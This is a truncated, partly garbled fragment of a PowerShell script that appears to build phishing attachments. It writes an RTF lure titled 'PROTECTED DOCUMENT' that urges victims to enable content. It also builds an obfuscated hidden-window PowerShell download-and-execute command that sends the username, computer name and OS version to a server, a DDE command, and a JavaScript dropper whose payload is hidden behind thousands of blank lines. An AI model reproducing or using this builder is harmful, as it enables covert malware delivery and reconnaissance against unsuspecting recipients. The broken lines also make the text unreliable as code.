 $base_url="http://127.0.0.1"
$att_doc='a.rtf'
$att_js='1.js'
}
$base_url = $base_url.substring(0,10)+"'+'"+$base_url.substring(10)
$version='0.7'
$filename=-join([char[]](48..57+65..90+97..122)|Get-Random -Count 15)+".sct"
$gdoc_cmd="cmd /c powershell -w hidden IE`x(Ne`w-Obj`ect Net.WebC`lient).DownLoadString('$base_url/7p.php?VER*mail_do
::OSVersion.version.Major);bpu ('$base_url/mail.jsp?doc_VER')".replace("VER",$version)
$gdoc_title='PROTECTED DOCUMENT'
$gdoc_text='This file is protected by Microsoft Office.Please enable Editing and Content to see this document.'
$js_text='//This File is broken.   '
$dde_cmd="powershell [Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');[Microsoft.VisualBasic.Inter
$cmd=($gdoc_cmd+"&del %tmp%\\$filename").replace("'","\'")
$fakepath="C:\fakepath\$filename"
$js_code='var cmd =new ActiveXObject("WScript.Shell");var cmdstr="cmd /c start /b notepad "+WScript.ScriptFullName+"
.DownLoadString(''THEURL/7p.php?VER*mail_js*%username%*%computername%*''+[Environment]::OSVersion.version.Major);bpu
("THEURL",$base_url).replace("VER",$version)
($js_text+"`r`n"*(2000+(get-random)%1000)+" "*(102+(get-random)%100)+$js_code.trim())|out-file $att_js
$data=@"
<?XML version="1.0"?>
<scriptlet>